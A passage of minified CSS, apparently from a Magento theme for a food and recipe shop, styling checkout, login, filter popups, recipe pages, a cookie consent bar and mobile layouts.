.field.billing-address-same-as-shipping-block,.checkout-payment-method .checkout-billing-address .billing-address-details{font-size:14px}.checkout-index-index .payment-method-title label{padding-left:15px}.minicart-wrapper{margin-top:9px;margin-left:13px}.minicart-wrapper .action.showcart .counter.qty{box-sizing:border-box;height:16px;font:400 10px/16px Inter,sans-serif;left:15px;min-width:16px;padding:0;top:-10px;width:16px}.minicart-wrapper .action.showcart{background-size:19px 18px}.modal-content .intl-tel-input .flag-container{width:115px}.coming-soon-message{font-size:40px}.cms-page-view .columns{min-height:300px}.contact-index-index .pagebuilder-column-group{margin-top:80px}.contact-index-index .main{flex-direction:column}.customer-modal-register.modal-popup.modal-slide._inner-scroll{left:0}.customer-modal-register.modal-popup.modal-slide._inner-scroll .action-close{right:20px}.customer-modal-register.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{background-color:#fff;min-height:90%}.modal-popup.popup-authentication.modal-slide{left:0}.customer-account-login a.logo{width:55px}.customer-account-login>.page-wrapper .page-header{margin-bottom:0}.customer-account-login>.page-wrapper .page-main .columns .login-container{display:flex;flex-direction:column}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-customer-login{width:100%}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-customer-login>.block-content{margin-left:0}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-new-customer>.block-content{margin-right:0}.customer-account-login .fieldset>.field:not(.choice)>.control{width:437px}.customer-account-login .block-customer-login{justify-content:center}.customer-account-login .block-divider{display:none}.new-customer,.guest-checkout{margin-left:auto;margin-right:auto}.authorization-link{line-height:31px}.authorization-link.link.icon{background-size:19px}.header.links .custom-user-menu{top:45%;margin-top:12px;right:37px}.filter-popup-button{background-color:#94778B;border:none;border-radius:1px;color:#fff;font:600 12px Montserrat,sans-serif;height:30px;letter-spacing:.2px;margin-left:2px;width:98px}.filter-popup-button:hover,.filter-popup-button:focus{background-color:#94778B;border:none;color:#fff}.filter-popup.modal-slide.modal-popup{top:35px;left:0;max-width:240px}.filter-popup .modal-header{padding-top:11px;padding-left:6px}.filter-popup .modal-header .modal-title{border:none;font:600 16px Montserrat,sans-serif}.sidebar>.filter>.filter-content{display:none}.modal-popup .modal-content{padding-left:8px;padding-right:8px}.modal-popup.modal-slide .action-close{padding-top:5px;padding-right:2px}.modal-popup.modal-slide .action-close::before{font-size:50px}.modal-popup.modal-slide .modal-inner-wrap{max-height:100vh;transform:translateX(-100%)}.filter-options .filter-options-title{border-bottom:1px solid #CFDBD5;font:500 14px Montserrat,sans-serif;padding-bottom:9px}.filter-options .filter-options-content .item{font:400 12px Montserrat,sans-serif}.block.filter{display:flex;margin-bottom:0}.block.filter .filter-clear{display:block;height:30px;width:124px}.sidebar-main>.filter>.filter-actions .filter-clear{align-items:center;background-color:#94778B;border:none;border-radius:1px;color:#fff;display:flex;font:600 12px Montserrat,sans-serif;justify-content:center;height:30px;letter-spacing:.2px;margin-left:20px;margin-bottom:0;width:124px}.filter-clear{font:600 12px Montserrat,sans-serif}.modal-content .filter-content .filter-clear{align-items:center;display:flex;justify-content:center;font-size:16px;height:30px}.item .action.remove{background-size:55%;background-position-x:6px;height:26px;left:-18px;top:-5px;width:26px}.filter-value{font-size:12px;height:30px;margin-left:12px}.filter-current{padding-left:2px}.filter-current .filter-label{font:500 12px Montserrat,sans-serif}.filter-current .filter-current-subtitle{font:600 12px Montserrat,sans-serif;margin-bottom:0}.block.newsletter{float:none;margin:0;max-width:unset}.block.newsletter .action.primary{border-radius:0 2px 2px 0;font:600 10px Montserrat,sans-serif;padding:0;height:26px;width:64px}.block.newsletter .content{margin-top:8px}.block.newsletter .form.subscribe{display:flex;justify-content:center}.block.newsletter .form.subscribe>.actions{display:inline-block;width:auto}.block.newsletter .field{margin-right:0}.block.newsletter .field.newsletter{max-width:392px}.block.newsletter .field.newsletter{max-width:unset}.block.newsletter input{border-radius:2px 0 0 2px;height:26px;margin:0;padding:0 0 0 17px;width:196px}.block.newsletter input::placeholder{color:rgba(0,0,0,0.6);font:400 10px Montserrat,sans-serif}.block.newsletter .title{margin:18px 0 0;text-align:center}.block.newsletter .title strong{font:600 12px Montserrat,sans-serif;letter-spacing:0}.opc-wrapper .form-discount{margin-top:15px}.opc-wrapper .form-discount .action.action-apply{background-color:#031D44;color:#FFF}.block-search .action.search{background:transparent url(../../frontend/Meadows/base/en_GB/Magento_CatalogSearch/images/search.svg) no-repeat left top / 18px 18px;border:none;display:block;height:24px;position:absolute;margin-top:8px;opacity:1;right:-9px;top:-31px;transform:rotate(-8deg);width:36px}.block-search .action.search span{display:none}.block-search .label{display:none}.swatch-option{margin-top:0}.swatch-option.text{height:30px;margin-right:10px;margin-bottom:10px;width:60px}.swatch-opt{margin-bottom:0}.swatch-attribute.display_weight{display:none}.mobile-swatch{color:#666;font:400 14px ClassicoURWTOT-Regular,sans-serif}.mobile-selection{background-color:#cfdbd5;border:3px solid #fff;box-shadow:-1px 1px 6px rgba(116,112,112,0.3);color:#000;font:500 16px ClassicoURWTOT-Medium,sans-serif;height:32px;margin-left:10px;padding:0 5px;width:175px}.page-wrapper .navigation{background:#fff}.nav-sections-items{max-height:calc(70vh)}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-width:0 0 0 4px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.page-header{background-color:#fff;margin:0;position:sticky;top:0;z-index:10}.page-header::before{background-color:#CFDBD5;display:block;content:'';min-height:35px}.page-header .logo{grid-area:logo;height:31px;margin-left:0;width:55px}.header.content{background-color:#fff;display:grid;grid-template-columns:1fr 75px 43px;grid-template-rows:31px 1fr;grid-template-areas:"logo user-area menu" "search search search";padding-bottom:10px}.header.content::before,.header.content::after{content:none}.header-block .links{list-style:none;padding:0}.header-block .authorization-link+li>a{background-size:19px 18px;margin:0}.header.links>.authorization-link{display:none}.page-footer .copyright{font-size:9px;min-height:40px;padding-top:11px}.page-footer .footer.content{flex-direction:column;padding-top:0}.block-divider{display:none}.login-container{align-items:center;flex-direction:column}.opc-login{padding:0 10px}.register-block{max-width:437px}.checkout-index-index .checkout-container .opc-wrapper .checkout-billing-address .step-title,.checkout-index-index .checkout-container .opc-wrapper .checkout-shipping-address .step-title{padding:2px 0 0}.checkout-index-index .intl-tel-input{font-size:12px}.checkout-index-index .opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=text]{width:50%}.recipe-recipe-view .product-info-main{margin-top:34px;order:1;width:100%}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:center}.recipe-recipe-view .column.main{padding-bottom:0}.recipe-recipe-view .column.main .block{max-width:100%}.recipe-recipe-view .block-dashboard-reviews{margin-top:33px;line-height:14.4px}.recipe-recipe-view .recipe-description-title{margin-bottom:9px}.recipe-recipe-view .block-title{font:500 14px Montserrat,sans-serif;padding:10px 0px}.recipe-recipe-view .product.name a{font:500 12px Montserrat,sans-serif}.recipe-recipe-view .ingredients_list{margin-top:45px}.recipe-recipe-view .ingredients_list .products-grid .action.primary{align-items:center;display:flex;justify-content:center;height:30px;letter-spacing:.2px;padding:0;width:100%}.recipe-recipe-view .ingredients_list .slick-list{padding:11px 0}.recipe-recipe-view .ingredients_list .slick-list .slick-slide{margin:0 4px}.recipe-recipe-view .slick-dots{margin-top:3px}.recipe-recipe-view .slick-dots li{height:16px;padding-top:3px;transition:.3s;width:16px}.recipe-recipe-view .slick-dots li.slick-active{padding-top:0}.recipe-recipe-view .slick-dots li.slick-active button,.recipe-recipe-view .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .slick-dots li.slick-active .action-gift{background:#fff;border:2px solid #031D44;height:11px;width:11px}.recipe-recipe-view .slick-dots li button,.recipe-recipe-view .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .slick-dots li .action-gift{background:#031D44;border:2px solid #031D44;height:7px;width:7px}.recipe-recipe-view .recipe__column .recipe__column-media{margin-top:0}.recipe-recipe-view .page-footer{margin-top:12px}.recipe-recipe-view .product-item-details{grid-template-rows:60PX 40px auto}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{background-size:12px;margin-top:-12px;width:13px}.recipe-recipe-view .recipe-extended-description .content{font:400 14px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .recipe-share-links{gap:8px;row-gap:20px}.recipe-recipe-view .recipe-share-links li{margin:0}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{font:500 11px Roboto-Medium,sans-serif;padding:0}.recipe-recipe-view .recipe-share-links .fa{font-size:14px}.recipe-recipe-view .recipe-share-links .fa-twitter{background-size:50%;background-position-x:6px;background-position-y:3px;height:18px;margin-right:0;width:29px}.recipe-recipe-view .recipe-share-links .fa-facebook{margin-right:10px;position:relative;top:0px;left:4px}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary{align-items:center;display:flex;font:600 14px Montserrat,sans-serif;justify-content:center;height:38px;letter-spacing:0;margin-top:10px;padding:0;width:294px}.recipe-recipe-view .page-wrapper.products{padding-top:45px}.recipe-recipe-view .ingredients-method{margin-top:19px}.recipe-recipe-view .page-main{padding:0 12px}.recipe-recipe-view .img-figure img{height:48px!important;width:48px!important}.recipe-recipe-view .filter-icon{gap:12px 0}.recipe-recipe-view .filter-icon .img-description{font:400 13px ClassicoURWTOT-Regular,sans-serif;margin-left:14px}.recipe-recipe-view .filter-recipe{padding:16px 0 18px;margin-bottom:0}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr;margin:0}.recipe-recipe-view .filter-recipe .filter-icon li{margin:0}.recipe-recipe-view .recipe-share>h2{color:#031D44;font:600 11px Montserrat,sans-serif;letter-spacing:0;margin-top:6px;margin-bottom:9px;text-transform:uppercase}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:40px}.recipe-recipe-view .products-grid{justify-content:center}.recipe-recipe-view .products-grid .product-items{width:100%}.recipe-recipe-view .page-wrapper .page-wrapper .columns{justify-content:center}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .action-close{padding:1.1rem 2rem;width:auto}.recipe-recipe-view .review-ingredients-modal .review-ingredients .cart.table-wrapper .cart>.item{border:none}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper{margin-top:0}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .items .item-info{grid-template-columns:130px 80px 1fr;grid-template-rows:70px 1fr}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.item{grid-template-columns:130px 1fr;grid-column:1/4;width:100%}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.price{grid-column:3/4}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.price::before{content:none}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .product-item-details{grid-column:2/4}.recipe-recipe-view .page-wrapper .products .block .recipe-block-title-products strong{font:400 16px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.32px}.recipe-recipe-view .description{font:400 12px ClassicoURWTOT-Regular,sans-serif;line-height:14.4px}.recipe-recipe-view .description .strong{font:500 12px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide{left:0}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .modal-inner-wrap{min-height:unset}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty,.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{width:95%;height:auto}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty{margin:0}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{margin:10px 0}.recipes-banner-title{font:500 28px/28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.recipes-banner-wrapper{background-image:url(../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/Croped_mob.png);background-color:#e6e6e4;background-position-y:-3px;background-position-x:100%;background-repeat:no-repeat;box-sizing:border-box;height:219px;margin:0 auto;max-width:1512px;padding-left:12px;padding-top:58px}.recipes-banner-content{font:400 16px/20px ClassicoURWTOT-Regular,sans-serif;margin-top:13px;width:500px}.catalog-item-link{height:144px;width:144px}.recipe-recipe-listview .static-message .slick-list{padding-bottom:8px;padding-top:7px}.recipe-recipe-listview .recipe-list-wrapper{margin:0 auto;max-width:318px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-gap:26px 16px;grid-template-columns:200px 200px 200px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{max-width:318px}.recipe-recipe-listview .page-title-wrapper{margin-top:31px;letter-spacing:.4px}.recipe-recipe-listview .recipe-filters{margin-top:16px;display:block}.recipe-recipe-listview .page-title{font:500 20px/24px ClassicoURWTOT-Medium,sans-serif;margin-bottom:0}.recipe-recipe-listview .breadcrumbs{display:none}.recipe-recipe-listview .column.main{padding-bottom:0}.recipe-recipe-listview .page-main{padding:unset}.recipe-recipe-listview .recipe-item .recipe-item-info .recipe-item-link{font:700 14px Montserrat,sans-serif;min-height:30px}.category-recipe-grid .catalog-item-details{font:500 16px/19px ClassicoURWTOT-Medium,sans-serif;height:28px}.category-recipe-grid .catalog-item-details .recipe-item-name{font-weight:500}.category-recipe-grid .slick-slide{margin:0 8px}.category-recipe-grid .slick-dots{padding-top:13px;padding-bottom:21px;height:16px}.category-recipe-grid .slick-dots li{margin:0 2px 0 16px}.category-recipe-grid .slick-dots li button,.category-recipe-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li .action-gift{height:7px;width:7px}.category-recipe-grid .slick-dots li.slick-active button,.category-recipe-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li.slick-active .action-gift{height:11px;width:11px}.category-recipe-grid .slick-slide .catalog-item-link{margin:0}.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:642px}.recipe-filters .control .slick-list{padding:0}.category-recipe-grid.slick-initialized.slick-slider{margin:0 -8px;overflow:hidden;max-width:666px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -8px}.category-recipe-grid .slick-list>.slick-track{margin-left:36px}.catalog-item-link{height:200px;width:200px}.intl-tel-input.allow-dropdown .input-text{width:240px}.intl-tel-input.allow-dropdown .flag-container{height:38px}.checkout-index-index .intl-tel-input{height:45px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input .selected-flag .iti-flag{top:17px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input .flag-container{border-color:#c2c2c2}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input.allow-dropdown .flag-container{background-color:#fff;height:50px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input.separate-dial-code .selected-dial-code{line-height:45px;min-height:45px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:12px;padding-right:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:16px;font-weight:500;line-height:19px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block{margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{margin-bottom:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:12px;line-height:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:12px;line-height:15px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:12px;line-height:15px;padding:10px 6px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:12px;line-height:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:16px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:16px;width:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:12px;line-height:16px}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 20px Montserrat,sans-serif}.checkout-index-index .block-rewardpoints>.title::after{top:0}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,.opc-wrapper .billing-address-item.selected-item .action-select-billing-item{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.opc-wrapper .form-login,.opc-wrapper .form-billing-address,.opc-wrapper .methods-billing{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-billing-address{margin-top:-15px}.opc-wrapper .billing-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .billing-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .billing-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-billing-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-billing{border-bottom:1px solid #ccc;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#8f8f8f;content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#8f8f8f}.checkout-container .opc-wrapper .checkout-shipping-address .step-title,.checkout-container .opc-wrapper .checkout-shipping-method .step-title,.checkout-container .opc-wrapper .checkout-payment-method .step-title,.checkout-container .opc-wrapper .checkout-billing-address .step-title{padding:8px 8px 8px 12px}.footer.content .customer-services{width:100%}.footer.content .company-information{width:100%}.banner .banner-content{margin-left:17%}.banner-winter .slogan-description{width:200px}.banner-organic .banner-organic-wrapper{background-position-x:center}.catalog-product-view .advertisement-product{background-size:480px}.catalog-product-view .advertisement-product .description-text{font:400 18px/24px ClassicoURWTOT-Regular,sans-serif}.homepage-category .wrapper .homepage-item .text-link .text{font-size:18px;line-height:21.6px;max-width:205px}.block-reorder{max-width:450px}.block-reorder #reorder-validate-detail .product-items{height:380px;grid-template-columns:repeat(2, 2fr);grid-gap:26px 8px}.block-reorder #reorder-validate-detail .product-item-name{font-size:12px;padding-top:16px;min-height:48px}.recipe-list-wrapper .recipe-grid .recipe-item{width:100%}.block-ingredients-method .table-wrapper.ingredients-method{border-top:none}.review-content .table-wrapper{border-top:none}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account 